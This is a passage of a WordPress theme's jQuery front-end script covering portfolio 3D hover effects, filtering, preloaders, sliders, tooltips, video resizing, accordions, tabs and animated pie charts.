
			var def2 = 'translateZ( ' + _width + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this);
			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Left
	if ( p3dType.hasClass('ish-p-3dcube-inverse-left') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def2 = 'rotateY(-90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Right
	if ( p3dType.hasClass('ish-p-3dcube-inverse-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateY(90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Common definitions top / bottom inverse
	if ( p3dType.hasClass('ish-p-3dcube-inverse-top') || p3dType.hasClass('ish-p-3dcube-inverse-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1_1 = 'translateZ( -' + _height + 'px )', def1_2 = '50% ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _height + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this);
			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Top
	if ( p3dType.hasClass('ish-p-3dcube-inverse-top') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateX(90deg) translateY( ' + _height + 'px ) translateZ( ' + _height*2 + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Bottom
	if ( p3dType.hasClass('ish-p-3dcube-inverse-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

}


// Portfolio filter ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_filter' ) ) {
	if ( ! function_exists( 'activate_portfolio_filter' ) ) {
		ish.activate_portfolio_filter = function (){

			var pfilter = jQuery('.ish-p-filter');

			if ( pfilter.length > 0 ) {
				var portfolio = jQuery('.ish-sc_portfolio');

				portfolio.each(function() {
					var _thisp = jQuery(this);
					var link = _thisp.find('.ish-p-filter a');
					var filterType = _thisp.find('.ish-p-filter').attr('data-type');
					var items = _thisp.find('.ish-p-col');
					var del = 200;
					var fadeTo = 0.1;
					var onFire = false;
					var wasActive = '*';

					if ( '' != filterType && 'link' != filterType ){
						// Filter
						link.click(function() {
							var _thisl = jQuery(this);
							var clicked = _thisl.attr('data-filter');
							var notclicked;

							// Acrove item in filter
							link.removeClass('ish-active');
							link.filter('[data-filter="' + clicked + '"]').addClass('ish-active');

							if ( _thisl.attr('data-filter') == '*' ) {
								if ( !_thisl.hasClass('selected-all') ) {
									if ( !onFire ) {
										// Organize effect
										if ( filterType == 'organize' ) {
											// render them but not show
											items.fadeTo(0, 1);
											// Relayout packery
											_thisp.find('.ish-p-items-container').packery();

											// Now show them
											items.fadeIn(del);


											setTimeout(function() {
												onFire = false;
											}, del);
										}

										// Fade effect
										if ( filterType == 'fade' ) {
											items.css({
												'pointer-events': 'auto',
												'cursor': 'pointer'
											}).animate({
												'opacity': '1'
											}, del, function() {
												onFire = false;
											});

										}

										onFire = true;
										_thisl.addClass('selected-all');
									}
								}
							}
							else {
								if ( wasActive != clicked ) {
									link.removeClass('selected-all');

									if ( ! onFire ) {

										onFire = true;

										// Organize effect
										if ( filterType == 'organize' ) {
											if ( wasActive == '*' ) {
												items.show();
												notclicked = items.not( clicked );
												if ( notclicked.length > 0 ) {
													notclicked.hide(0);
													_thisp.find('.ish-p-items-container').packery();
													onFire = false;
												}else{
													onFire = false;
												}
											}
											else {
												items.filter( clicked ).fadeTo(0.00001, 1);
												notclicked = items.not( clicked );
												if ( notclicked.length > 0 ) {
													notclicked.hide(0);
													// Now show them
													items.filter( clicked ).fadeIn(del);

													// Relayout packery
													_thisp.find('.ish-p-items-container').packery();

													onFire = false;

												} else{
													// Now show them
													items.filter( clicked ).fadeIn(del);

													// Relayout packery
													_thisp.find('.ish-p-items-container').packery();

													// Stop animation lock if no items are animated
													onFire = false;
												}
											}
										}

										// Fade effect
										if ( filterType == 'fade' ) {
											items.css({
												'pointer-events': 'none',
												'cursor': 'default'
											}).animate({
												'opacity': fadeTo
											}, del);

											var items_to_show = _thisp.find('.ish-p-col' + clicked);

											if ( items_to_show.length > 0 ) {
												items_to_show.css({
													'pointer-events': 'auto',
													'cursor': 'pointer'
												}).animate({
													'opacity': '1'
												}, del, function() {
													onFire = false;
												});
											} else{
												// Stop animation lock if no items are animated
												onFire = false;
											}
										}
									}
								}
							}

							wasActive = _thisl.attr('data-filter');

							return false;
						});
					}

				});
			}

		}
	}
}


// Portfolio pre-loader ------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_preloader' ) ) {
	ish.activate_portfolio_preloader = function (){

		var portfolio = jQuery('.ish-sc_portfolio');

		portfolio.each(function() {
			var _thisp = jQuery(this);
			var del = 200;

			// Preloading
			_thisp.find('.ish-section-filter .ish-sc-element, .ish-p-col').css({
				'visibility': 'visible',
				'opacity': '0'
			});

			_thisp.imagesLoaded( function() {
				setTimeout(ishinvertotheme_show_portfolio, 15000);

				function ishinvertotheme_show_portfolio() {
					if ( !portfolio_preloader_deactivated ) {
						_thisp.find('.ish-section-filter .ish-sc-element, .ish-p-col').fadeTo(del * 5, 1);
						jQuery('.ish-preloader').fadeOut(del);
					};
				};
			});

		});

	}
}

if ( ! function_exists( 'deactivate_portfolio_preloader' ) ) {
	ish.deactivate_portfolio_preloader = function (){

		var portfolio = jQuery('.ish-sc_portfolio');
		var del = 200;

		if ( portfolio.length > 0 ) {
			portfolio.find('.ish-section-filter .ish-sc-element, .ish-p-col').fadeTo(del*5, 1);
			jQuery('.ish-preloader').fadeOut(del);
			portfolio_preloader_deactivated = true;
		}

	}
}


// Portfolio packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_packery' ) ) {
	ish.activate_portfolio_packery = function (){

		var $container = jQuery('.ish-sc_portfolio.ish-p-packery .ish-p-items-container');

		// initialize
		if ( $container.length > 0 ) {
			$container.each(function () {
				var _this = jQuery(this);

				// Preloading
				_this.imagesLoaded().done(function () {
					_this.packery({
						itemSelector: '.ish-p-col'
					});
				});

			});
			$container.packery();
		}

	}
}


// Portfolio IE no 3D ------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_ie_no_3d' ) ) {
	ish.activate_portfolio_ie_no_3d = function (){

		// Check IE
		if ( jQuery.browser.msie || ie11 ) {
			var p3d = jQuery('[class*="ish-p-flip-"], [class*="ish-p-3dcube-"]');
			var toReplace = 'ish-p-flip-left ish-p-flip-right ish-p-flip-top ish-p-flip-bottom ish-p-flip-inverse-left ish-p-flip-inverse-right ish-p-flip-inverse-top ish-p-flip-inverse-bottom ish-p-3dcube-left ish-p-3dcube-right ish-p-3dcube-top ish-p-3dcube-bottom ish-p-3dcube-inverse-left ish-p-3dcube-inverse-right ish-p-3dcube-inverse-top ish-p-3dcube-inverse-bottom';
			var replaceWith = 'ish-p-zoomin';

			p3d.removeClass( toReplace ).addClass( replaceWith );
		}

	}
}

// Gallery packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_gallery_packery' ) ) {
	ish.activate_gallery_packery = function (){

		var $container = jQuery('.ish-sc_gallery.ish-g-masonry .ish-row');

		// initialize
		if ( $container.length > 0 ) {
			$container.each(function () {
				var _this = jQuery(this);

				// Preloading
				_this.imagesLoaded().done(function () {
					_this.packery({
						itemSelector: '.ish-gallery-image'
					});
				});

			});
		}

	}
}


// Ajax history --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_content_fade' ) ) {
	ish.activate_content_fade = function (){
		/*
		 var content = jQuery('.ish-wrapper-all');
		 jQuery('body').css('visibility','visible');
		 content.hide().fadeIn(250);

		 jQuery('a').click( function(e){

		 var me = jQuery(this);
		 var href = me.attr( 'href' );

		 if ( href && href.indexOf( document.domain ) !== -1 && href.indexOf('#') == -1) {
		 var content = jQuery('.ish-wrapper-all');
		 content.fadeTo( 350, 0 );
		 }

		 });
		 */

	}
}


// Parallax dynamic ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_dynamic_parallax' ) ) {
	ish.activate_dynamic_parallax = function (){

		var parallaxDyn = jQuery('.ish-parallax-dynamic');

		if ( parallaxDyn.length > 0 ) {
			parallaxDyn.each( function() {

				var $div = jQuery(this);
				var $dataScroll = $div.data( 'scroll' );
				var $dataAmount = $div.data( 'amount' );
				var $dur = $div.data( 'duration' );
				var $eas = $div.data( 'easing' );

				if ( ! $dataScroll  || $dataScroll == "" || $dataScroll === null ) { $dataScroll = '0.1' }
				if ( ! $dataAmount  || $dataAmount == "" || $dataAmount === null ) { $dataAmount = '50%' }
				if ( ! $dur  || $dur == "" || $dur === null ) { $dur = '250' }
				if ( ! $eas  || $eas == "" || $eas === null ) { $eas = 'easeOutExpo' }

				var bg = $div.css( 'background-image' );

				if ( bg ) {
					var src = bg.replace(/(^url\()|(\)$|[\"\'])/g, ''),
						$img = jQuery('<img>').attr( 'src', src ).on( 'load', function() {

							// do something, maybe:
							$div.parallax( $dataAmount, $dataScroll, true, $dur, $eas );
						});
				}
			});
		}

	}
}


// Slidable container --------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_shortcode_slidable' ) ) {
	ish.activate_shortcode_slidable = function (){

		var slidable = jQuery('.ish-slidable');

		if ( slidable.length > 0 ) {
			slidable.each(function() {
				jQuery(this).find('[class*="ish-slide"]').wrapAll('<div class="ish-slidable-container" />');
			});

			slidable.each(function() {
				var me = jQuery(this);
				var me_slider = me.find('.ish-slidable-container');
				var dataAttr = {
					autoslide: me.attr('data-autoslide'),
					interval: me.attr('data-interval'),
					animation: me.attr('data-animation'),
					navigation: me.attr('data-navigation'),
					prevnext: me.attr('data-prevnext'),
					maxheight: me.attr('data-maxheight'),
					itemscount: me.attr('data-itemscount')
				};

				var opts = {

					transitionStyle : false, // Add CSS3 transition style. Works only with one item on screen.
					navigation: true, // Show next and prev buttons
					pagination: true, // Show dots for each slide
					autoPlay: false,
					autoHeight: true,
					navigationText: ['<span></span>', '<span></span>'],	//["prev","next"]	array	You can cusomize your own text for navigation. To get empty buttons use navigationText : false. Also HTML can be used here
					stopOnHover: true,
					singleItem: true,
					theme: 'ish-owl-theme',
					baseClass: 'ish-slidable-container',

					rewindNav: true, // Make the slides rotate to the first once they reach the end
					mouseDrag: true,

					afterInit: function(){

						me.resize();

						// Hide images from the very beginning
						jQuery('.ish-slidable img').css('visibility', 'visible');

						// Show navigation arrows on hover
						me.hover(function () {
							me.find('.owl-buttons').stop(true, true).fadeIn();
						}, function() {
							me.find('.owl-buttons').stop(true, true).fadeOut();
						});

						// Turn off navigation
						if ( dataAttr.maxheight != undefined ) {
							me.find('.owl-wrapper-outer').css('max-height', dataAttr.maxheight + 'px');
						}


					}


					// "singleItem:true" is a shortcut for:
					// items : 1,
					// itemsDesktop : false,
					// itemsDesktopSmall : false,
					// itemsTablet: false,
					// itemsMobile : false

				}

				// Only if autoslide is 'yes' set the interval -> default / custom
				if ( dataAttr.autoslide == 'yes' ) {

					//opts.autoPlay = true;

					if ( dataAttr.interval != undefined ) {
						//opts.slideSpeed = dataAttr.interval * 1000;
						//opts.paginationSpeed = opts.slideSpeed;
						//opts.rewindSpeed = opts.slideSpeed;
						opts.autoPlay = dataAttr.interval * 1000;
					}
					else {
						//opts.slideSpeed = 4000;
						//opts.paginationSpeed = 4000;
						//opts.rewindSpeed = 4000;
						opts.autoPlay = 4000;
					}

				}

				// Change animation to fade
				if ( dataAttr.animation == 'fade' ) {
					opts.transitionStyle = 'fade';
					//me.addClass('anim-fade');
				}

				// Turn off navigation
				if ( dataAttr.navigation == 'no' ) {
					opts.pagination = false;
				}

				// Turn off direction Nav
				if ( dataAttr.prevnext == 'no' ) {
					opts.navigation = false;
				}

				// Turn off autoheight if using max heght
				if ( dataAttr.maxheight != undefined ) {
					//opts.autoHeight = false;
				}

				// Set items per slide
				if ( ( dataAttr.itemscount != undefined ) && ( dataAttr.itemscount > 1 ) ) {
					opts.items = dataAttr.itemscount;
					opts.singleItem = false;
					//opts.scrollPerPage = true; - Crashes Chrome
					opts.autoHeight = false;
					opts.itemsDesktop = false;
					opts.itemsDesktopSmall = false;


					if ( 3 <= opts.items) {
						opts.itemsTablet = [768, 3]; // between 768 and 481px
					}
					if ( 2 <= opts.items) {
						opts.itemsTabletSmall = [480,2]; // 2 items between 480 and 321px
					}

					if ( 1 <= opts.items) {
						opts.itemsMobile = [320,1]; // itemsMobile
					}


				}

				fixVideoHeights();

				me.imagesLoaded(function() {

					me_slider.owlCarousel( opts );
					me_slider.data('owlCarousel').reinit( opts );



					// Stop when slider not in viewport
					jQuery(window).scroll(function() {

						if ( me.isOnScreen() ) {
							me_slider.data('owlCarousel').play(); // Autoplay Stop
						}
						else {
							me_slider.data('owlCarousel').stop(); // Autoplay Stop
						}

					});

					if ( me.isOnScreen() ) {
						me_slider.data('owlCarousel').play(); // Autoplay Stop
					}
					else {
						me_slider.data('owlCarousel').stop(); // Autoplay Stop
					}

				});



			});
		}

	}
}



// Tooltip -------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_tooltips' ) ) {
	ish.activate_tooltips = function (){

		var tooltip = jQuery('[data-type="tooltip"]');

		if ( tooltip.length > 0 ) {
			tooltip.tooltipster({
				functionReady: function(origin) {
					var classList = origin.attr('class').split(/\s+/);
					var col = '';

					jQuery.each( classList, function(index, item){
						if ( item.indexOf('ish-tooltip-color') === 0 ) {
							col += item;
						}
						if ( item.indexOf('ish-tooltip-text-color') === 0 ) {
							col += ' ' + item;
						}
					});

					jQuery('.tooltipster-default').addClass( col );
				}
			});
		}

	}
}


// Blog packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_blog_packery' ) ) {
	ish.activate_blog_packery = function (){

		var $container = jQuery('.ish-blog-masonry .ish-packery');

		// initialize
		if ( $container.length > 0 ) {
			$container.packery({
				itemSelector: '.ish-blog-post-masonry'
			});
		}

	}
}


// Video ---------------------------------------------------------------------------------------------------------------
function fixVideoHeights(){
	var src = jQuery('.ish-blog-video-content');
	var rec_post = jQuery('.recent_posts_post_content');

	src.each(function() {
		var me = jQuery(this);
		var iframe = me.find('iframe');
		var iframe_w = iframe.attr('width');
		var iframe_h = iframe.attr('height');

		var parent_w = me.width();

		if (iframe_h > 0 && 0 == parent_w) {

			var visible_parent_w = 0;
			var visible_parent = me.parents('.ish-slidable').find('.recent_posts_post_content');
			if (visible_parent.length > 0 ){
				visible_parent_w = visible_parent.width();
			}

			parent_w = visible_parent_w;
		}

		var rat = parent_w / iframe_w;

		if ( parent_w > 0 && iframe_h > 0 ){
			iframe.attr('width', parent_w);
			iframe.attr('height', iframe_h * rat);
			iframe.show();
		}
	});
}


// Iframe video height fix ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_iframe_embed_video_heigh_fix' ) ) {
	ish.activate_iframe_embed_video_heigh_fix = function (){

		if ( jQuery('.ish-blog-video-content').length > 0 ) {
			jQuery(window).resize(function() {
				fixVideoHeights();
			});
		}

		if ( jQuery('embed').length > 0 ) {
			jQuery(window).resize(function() {
				var src = jQuery('embed');
				src.each(function() {
					var self = jQuery(this);
					var parent = self.parent();
					var ow = parent.width();

					var w = self.attr('width');
					var h = self.attr('height');
					var rat = ow / w;

					self.attr('width', ow);
					self.attr('height', parseInt(h * rat));

					self.show();
				});
			});
		}
		if ( jQuery('iframe').length > 0 ) {
			jQuery(window).resize(function() {
				var src = jQuery('iframe');
				src.each(function() {
					var self = jQuery(this);
					var parent = self.parent();
					var ow = parent.width();

					var attsrc = self.attr('src');

					if ( attsrc ){

						var w = self.attr('width');
						var h = self.attr('height');
						var rat = ow / w;

						self.css('width', '100%');

						if ( ow > 0 ){
							self.attr('width', ow);
							self.attr('height', parseInt(h * rat));
						}

						self.show();
					}
				});
			});
		}

	}
}


// Ish Like It ---------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_ish_like_it' ) ) {
	ish.activate_ish_like_it = function (){

		var likes_btn = jQuery('a.ish-likes');

		if ( likes_btn.length > 0 ) {

			likes_btn.live('click',
				function() {
					var link = jQuery(this);
					if ( link.hasClass('active') ) return false;

					var id = link.attr('id');

					link.addClass('active');

					jQuery.post( iyb_globals.admin_ajax, { action:'ish-like-it', likes_id: id }, function(data){
						link.find('.ish-likes-count').html(data);
						link.replaceWith(function(){
							return jQuery('<span class="' + jQuery(this).attr('class') + '">' + jQuery(this).html() + '</span>');
						});
					});

					return false;
				}
			);

		}

	}
}


// V Unit --------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_vunit' ) ) {
	ish.activate_vunit = function (){

		/* https://github.com/joaocunha/v-unit */
		(function(h,c){var b={a:{c:"v-unit-sheet",h:100},b:{height:0,width:0},j:function(){b.e();b.l()},l:function(){return h.setInterval(b.e,b.a.h)},e:function(){var a=b.b.height,d=b.b.width,c=b.d();c.height==a&&c.width==d||b.i()},g:function(){var a=c.createElement("style");a.rel="stylesheet";a.type="text/css";a.id=b.a.c;return a},k:function(a){for(var d=b.d(),f=d.height/100,d=d.width/100,g="",e=1;100>=e;e++)g+=".vh"+e+"{height:"+Math.round(f*e)+"px;}.vw"+e+"{width:"+Math.round(d*e)+"px;}\n";a.styleSheet?
			a.styleSheet.cssText=g:a.appendChild(c.createTextNode(g))},f:function(a){var d=c.getElementById(b.a.c),f=c.head||c.getElementsByTagName("head")[0]||c.documentElement;d&&f.removeChild(d);f.appendChild(a)},d:function(){var a={height:c.documentElement.clientHeight,width:c.documentElement.clientWidth};return b.b=a},i:function(){var a=b.g();b.k(a);b.f(a)}};b.j()})(window,document);

	}
}


// Fancybox ------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_fancybox' ) ) {
	ish.activate_fancybox = function (){

		fancybox_init();

		// Fancybox ------------------------------------------------------------------------------------------------------------
		function fancybox_init() {
			if ( jQuery('.openfancybox-video').length > 0 ) {
				jQuery(".openfancybox-video").each(function(){
					var target = jQuery(jQuery(this).attr("href"));
					var src = target.find('iframe').attr("src");
					jQuery(this).fancybox({
						'type': "inline",
						'content': target,
						'transitionIn'	: 'none',
						'transitionOut'	: 'none',
						'onClosed': function(){
							target.find('iframe').attr("src", src);
						}
					});
				});
			}

			if ( jQuery('.openfancybox-image').length > 0 ) {
				jQuery(".openfancybox-image").fancybox({
					'padding' : 10,
					'helpers' : {
						'title': {
							'type': 'over'
						}
					}
				});
			}

			if ( jQuery('.openfancybox-audio').length > 0 ) {
				jQuery(".openfancybox-audio").fancybox({
					'padding' : 10,
					'helpers' : {
						'title': {
							'type': 'over'
						}
					}
				});
			}
		}

	}
}


// Accordion -----------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_accordions' ) ) {
	ish.activate_accordions = function (){

		var acc = jQuery('.ish-sc_tgg_acc');

		if ( acc.length > 0 ) {
			// for each accordion on page
			acc.each(function() {
				var accDel = 250;
				var _this = jQuery(this);
				var iconP = 'ish-icon-right-open';
				var iconM = 'ish-icon-down-open';

				// pointer active
				_this.find('.ish-active i.pointer').removeClass(iconP).addClass(iconM);

				// Hide all apart from 'active'
				_this.find('li').not('.ish-active').children('div').hide();

				if ( _this.attr('class').indexOf("accordion") !== -1 ) {
					_this.find('.ish-tgg-acc-title').click(function() {
						var _t = jQuery(this);

						// Close previous
						_this.parent().find('.ish-tgg-acc-content').stop().slideUp(accDel);
						setTimeout(function() {
							_this.parent().find('.ish-tgg-acc-title').removeClass('ish-active');
							_t.addClass('ish-active');
						}, accDel);
						_this.parent().find('.ish-tgg-acc-title').find('i.pointer').removeClass(iconM).addClass(iconP);

						_t.siblings('.ish-tgg-acc-content').stop().slideDown(accDel);
						_t.find('i.pointer').removeClass(iconP).addClass(iconM);

						jQuery(window).resize();
					});
				}
				else if ( _this.attr('class').indexOf("toggle") !== -1 ) {
					_this.find('.ish-tgg-acc-title').each(function() {
						var _t = jQuery(this);

						if ( _t.hasClass('ish-active') )
							var tggOpened = true;
						else
							var tggOpened = false;

						_t.click(function() {
							if ( !tggOpened ) {
								_t.siblings('div').stop().slideDown(accDel);
								_t.parent().find('.ish-tgg-acc-title').addClass('ish-active');
								_t.find('i.pointer').removeClass(iconP).addClass(iconM);
								tggOpened = true;
							}
							else {
								_t.siblings('div').stop().slideUp(accDel);
								setTimeout(function() {
									_t.parent().find('.ish-tgg-acc-title').removeClass('ish-active');
								}, accDel);
								_t.find('i.pointer').removeClass(iconM).addClass(iconP);
								tggOpened = false;
							}
							jQuery(window).resize();
						});
					});
				}
			});
		}

	}
}


// Accordion filter ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_accordions_filter' ) ) {
	ish.activate_accordions_filter = function (){

		//var acc = jQuery('.ish-tgg_acc_filter');
		var accF = jQuery('.ish-tgg-acc-filter');

		if ( accF.length > 0 ) {

			accF.each(function() {
				var _t = jQuery(this);
				var del = 250;

				var items = _t.parent().find('.ish-sc_tgg_acc_item');

				var who = items.attr('class');

				_t.find('a').click(function() {
					var clicked = jQuery(this).attr('href');
					var who = clicked.replace('#', '');

					// Change class
					_t.find('a').removeClass('ish-active');
					_t.find('a[href="' + clicked + '"]').addClass('ish-active');

					if ( who == 'all' ) {
						items.fadeIn(del);
					}
					else {
						items.hide();
						items.filter( '.' + who ).fadeIn(del);
					}

					return false;
				});

			});
		}

	}
}


// Tabs ----------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_tabs' ) ) {
	ish.activate_tabs = function (){

		var tabs = jQuery('.ish-sc_tabs');

		if ( tabs.length > 0 ) {
			tabs.each(function() {
				var nav = jQuery(this).find('.ish-tabs-navigation li');
				var tab = jQuery(this).find('.ish-tabs-content .ish-sc_tab');
				var tabsDel = 350;

				// Click tab
				nav.find('a').click(function( e ) {

					e.preventDefault();

					var _this = jQuery(this);
					var idx = _this.parent().index();

					// Switch tabs
					tab.hide();

					// Temporarily change tab content ID so we can change location.hash without page-scrolling
					var id = tab.eq(idx).attr('id');
					tab.eq(idx).attr('id', 'ish_temp_' + id );

					// Change URL hash
					if ( window.location.hash != this.hash ) {
						window.location.hash = this.hash;
					}

					// Change the id back to original
					tab.eq(idx).attr('id', id );

					// Show tab content
					tab.eq(idx).fadeIn(tabsDel);

					nav.removeClass('ish-active');
					tab.removeClass('ish-active');

					_this.parent().addClass('ish-active');

					// Must re-check all visible lined separators widths again
					ish.do_text_separator_size_fix();
				});

				if ( '' != window.location.hash ) {
					var hash = window.location.hash;

					var nav_item_from_uri = jQuery(this).find('.ish-tabs-navigation li a[href^="' + hash + '"]');
					nav_item_from_uri.click();

					// Initiate hash change to scroll to the selected tab
					window.location.hash = hash;
				}

			});
		}

	}
}


// Last bottom shape + footer padding top ------------------------------------------------------------------------------
if ( ! function_exists( 'activate_last_shape_footer' ) ) {
	ish.activate_last_shape_footer = function (){

		jQuery('[class*="ish-row-svg-bottom-"]:last-child').parent().find('+ .ish-part_footer > .ish-row:first-child').css({'padding-top': '50px'});

	}
}


// Masonry blog responsive class ---------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_masonry_blog_responsive_class' ) ) {
	ish.activate_masonry_blog_responsive_class = function (){

		var masCont = jQuery('.ish-part_content.ish-blog-masonry.ish-blog-masonry-layout-tiles');

		if ( masCont.length > 0 ) {
			var ww;

			jQuery(window).resize(function() {
				ww = jQuery(window).width();

				if ( ww < BREAKINGPOINT ) {
					masCont.addClass('ish-blog-masonry-layout-grid');
				}
				else {
					masCont.removeClass('ish-blog-masonry-layout-grid');
				}
			});
		}

	}
}


// Masonry blog preloader ----------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_masonry_blog_preloader' ) ) {
	ish.activate_masonry_blog_preloader = function (){

		var masonry_blog = jQuery('.ish-part_content.ish-blog-masonry');

		masonry_blog.each(function() {
			var _thisp = jQuery(this);
			var del = 200;

			// Preloading
			_thisp.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').css({
				'visibility': 'visible',
				'opacity': '0'
			});

			_thisp.find('.ish-blog-post-media').imagesLoaded().done( function() {
				setTimeout(ishinvertotheme_show_blog, 15000);

				function ishinvertotheme_show_blog() {
					if (!blog_preloader_deactivated) {
						masonry_blog.find('.ish-packery').packery();
						_thisp.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').fadeTo(del * 5, 1);
						jQuery('.ish-preloader').fadeOut(del);
					};
				};
			});

		});

	}
}

if ( ! function_exists( 'deactivate_masonry_blog_preloader' ) ) {
	ish.deactivate_masonry_blog_preloader = function (){

		var masonry_blog = jQuery('.ish-part_content.ish-blog-masonry');
		var del = 200;

		if ( masonry_blog.length > 0 ) {
			masonry_blog.find('.ish-packery').packery();
			masonry_blog.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').fadeTo(del*5, 1);
			jQuery('.ish-preloader').fadeOut(del);
			blog_preloader_deactivated = true;
		}

	}
}


// Scroll on resize ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_scroll_on_resize' ) ) {
	ish.activate_scroll_on_resize = function (){

		jQuery(window).resize(function(){
			jQuery(window).scroll();
		});

	}
}


/*
 * Charts animation
 */
if ( ! function_exists( 'animate_charts' ) ) {
	ish.animate_charts = function (){

		jQuery('.ish-sc_chart:in-viewport').each(function() {
			var me = jQuery(this);
			if ( ! me.hasClass('done') ) {
				me.addClass('done');
				var percent = parseInt( me.attr('data-percent') , 10 );
				me.data('easyPieChart').update(percent);
			}
		});

	}
}


// Charts - EasyPieChart -----------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_charts' ) ) {
	ish.activate_charts = function (){

		var chart = jQuery('.ish-sc_chart');
		chartz = chart;

		if ( chart.length > 0 ) {
			chart.each(function() {
				var me = jQuery(this);

				// attributes from html
				var dataAttr = {
					lineCap: me.attr('data-linecap'),
					lineWidth: me.attr('data-linewidth'),
					size: me.attr('data-size'),
					barColor: me.attr('data-barcolor'),
					trackColor: me.attr('data-trackcolor'),
					animate: me.attr('data-animate')
				};

				// options for easyPieChart
				var opts = {
					scaleColor: false,
					lineCap: 'square',
					lineWidth: 10,
					size: 150
				};

				if ( dataAttr.lineCap== 'round' ) {
					opts.lineCap = 'round';
				}
				if ( dataAttr.lineWidth != undefined ) {
					opts.lineWidth = dataAttr.lineWidth;
				}
				if ( dataAttr.size != undefined ) {
					opts.size = dataAttr.size;
				}
				if ( dataAttr.barColor != undefined ) {
					opts.barColor = dataAttr.barColor;
				}
				if ( dataAttr.trackColor != undefined ) {
					opts.trackColor = dataAttr.trackColor;
				}
				if ( dataAttr.animate != undefined ) {
					opts.animate = dataAttr.animate;
				}

				// do charts
				me.easyPieChart(opts);
				me.data('easyPieChart').update(0);
			});

			jQuery(window).scroll(function() {
				ish.animate_charts();
			});
		}

	}
}

/*
